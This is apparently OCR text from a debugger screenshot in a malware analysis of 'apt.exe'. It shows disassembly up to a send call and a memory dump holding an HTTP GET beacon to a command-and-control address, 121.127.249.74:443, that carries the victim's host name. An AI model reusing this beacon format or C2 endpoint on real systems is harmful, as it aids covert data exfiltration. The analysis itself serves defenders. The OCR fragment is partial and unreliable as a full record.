 67186B83 6A 00 push 0
67186B85 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B88 E8 BF CB FF FF call apt.6718374C
67186B8D 50 push eax
67186B8E 8B 45 FC mov eax,dword ptr ss:[ebp-4]
67186B91 E8 B6 CD FF FF call apt.6718394C
67186B96 50 push eax
67186B97 56 push esi
EIP 67186B98 E8 A3 DA FF FF call <apt.send>
x87TW_4
x87TW_6
x87Statu
x87SW_B
x87SW_C1
x87SW_SF
Default (stdc
1: [esp]
2: [esp+4
3: [esp+8
4: [esp+C
<apt.send>
CODE:67186B98 apt.exe:$6B98 #5F98
Dump 1 Dump 2 Dump 3 Dump 4 Dump 5 Watch 1 [x=] Locals Struct
Address Hex ASCII
03FE0384 47 45 54 20 68 74 74 70 3A 2F 2F 31 32 31 2E 31 GET http://121.1
03FE0394 32 37 2E 32 34 39 2E 37 34 3A 34 34 33 2F 63 78 27.249.74:443/cx
03FE03A4 67 69 64 2F 44 45 53 4B 54 4F 50 2D 32 43 33 49 gid/DESKTOP-2C3I
03FE03B4 51 48 4F 2F 32 31 35 38 32 37 34 37 35 32 2F 32 QHO/2158274752/2
03FE03C4 31 35 38 32 37 34 37 35 32 30 2F 69 6E 64 65 78 1582747520/index
03FE03D4 2E 70 68 70 20 48 54 54 50 2F 31 2E 30 0D 0A 41 .php HTTP/1.0..A
03FE03E4 63 63 65 70 74 3A 20 2A 2F 2A 0D 0A 41 63 63 65 ccept: */*..Acce
03FE03F4 70 74 2D 4C 61 6E 67 75 61 67 65 3A 20 65 6E 2D pt-Language: en-
03FE0404 75 73 0D 0A 48 6F 73 74 3A 20 31 32 31 2E 31 32 us..Host: 121.12
03FE0414 37 2E 32 34 39 2E 37 34 3A 34 34 33 0D 0A 50 72 7.249.74:443..Pr
03FE0424 61 67 6D 61 3A 20 6E 6F 2D 63 61 63 68 65 0D 0A agma: no-cache..
03FE0434 55 73 65 72 2D 41 67 65 6E 74 3A 20 4D 6F 7A 69 User-Agent: Mozi
03FE0444 6C 6C 61 2F 34 2E 30 20 28 63 6F 6D 70 61 74 69 lla/4.0 (compati
03FE0454 62 6C 65 3B 20 4D 53 49 45 20 37 2E 30 3B 20 57 ble; MSIE 7.0; W
03FE0464 69 6E 64 6F 77 73 20 4E 54 20 35 2E 31 3B 20 53 indows NT 5.1; S
03FE0474 56 31 29 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E V1)..Content-Len
03FE0484 67 74 68 3A 20 30 0D 0A 43 6F 6E 6E 65 63 74 69 gth: 0..Connecti
03FE0494 6F 6E 3A 20 4B 65 65 70 2D 41 6C 69 76 65 0D 0A on: Keep-Alive..
0019FED4 00000230
0019FED8 03FE0384 "GET
0019FEDC 00000122
0019FEE0 00000000
0019FEE4 0019FF04 Point
0019FEE8 67186BB8 apt.
0019FEEC 0019FEFC
0019FEF0 6718B680 apt.
0019FEF4 00000000
0019FEF8 03FE0384 "GET
0019FEFC 0019FF2C
0019FF00 67186CE1 retur
0019FF04 0019FF34 Point
0019FF08 67186D79 apt.
0019FF0C 0019FF2C
0019FF10 671912F0 apt.
0019FF14 0030B000
0019FF18 00000000
0019FF1C 00015F90
0019FF20 00000001
0019FF24 03FE0720 "POST
0019FF28 03FE0384 "GET